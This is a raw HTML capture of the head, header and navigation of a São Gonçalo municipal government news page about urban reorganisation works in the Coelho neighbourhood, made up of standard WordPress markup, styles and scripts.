

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saogoncalo.rj.gov.br/prefeitura-inicia-obras-de-ordenamento-urbano-no-coelho/
body_size: 19434
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de São Gonçalo &raquo; Prefeitura inicia obras de ordenamento urbano no Coelho" href="https://www.saogoncalo.rj.gov.br/prefeitura-inicia-obras-de-ordenamento-urbano-no-coelho/feed/" />
<meta property="og:title" content="Prefeitura inicia obras de ordenamento urbano no Coelho"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.saogoncalo.rj.gov.br/prefeitura-inicia-obras-de-ordenamento-urbano-no-coelho/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/Obras-para-Melhorias-Comercio-do-Coelho-F.-Guimaraes-12-300x200.jpg"/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1769216871' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769216871' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"2e366b2549","preview":"false","postId":"67223","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.saogoncalo.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.saogoncalo.rj.gov.br/wp-json/wp/v2/posts/67223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saogoncalo.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.saogoncalo.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.saogoncalo.rj.gov.br/prefeitura-inicia-obras-de-ordenamento-urbano-no-coelho/" />
<link rel='shortlink' href='https://www.saogoncalo.rj.gov.br/?p=67223' />
<link rel="alternate" type="application/json+oembed" href="https://www.saogoncalo.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fprefeitura-inicia-obras-de-ordenamento-urbano-no-coelho%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="post-template-default single single-post postid-67223 single-format-standard wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
